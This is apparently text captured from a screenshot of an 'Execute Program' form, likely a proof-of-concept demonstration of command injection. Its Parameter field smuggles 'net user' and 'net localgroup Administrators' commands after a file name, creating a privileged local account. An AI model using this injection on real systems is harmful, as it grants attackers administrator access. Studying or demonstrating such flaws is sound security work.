 Execute Program
Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user aimhoff aimhoff123! /add; net localgroup Administrators aimhoff /add
Domain or Computer Name
Username
Password
Timeout 60